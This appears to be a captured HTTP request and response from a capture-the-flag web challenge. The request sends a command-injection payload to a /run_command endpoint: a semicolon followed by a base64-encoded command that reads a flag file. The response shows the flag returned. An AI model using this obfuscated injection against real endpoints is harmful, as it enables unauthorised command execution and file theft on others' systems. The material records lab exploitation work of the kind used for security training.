 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /run_command HTTP/1.1
2 Host: braekerctf-empty-execution.chals.io
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16 Connection: close
17 Content-Length: 74
18 Content-Type: application/json
19
20 {
21 "command":". ;eval $(echo 'Y2F0IC4uL2ZsYWcudHh0' | base64 -d)"
22 }
23
24
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Fri, 23 Feb 2024 16:48:23 GMT
4 Content-Type: application/json
5 Content-Length: 76
6 Connection: close
7
8 {
"message":"Command output: brck{Ch33r_Up_BuddY_JU5t_3x3Cut3_4_D1reCTOry}"
}
9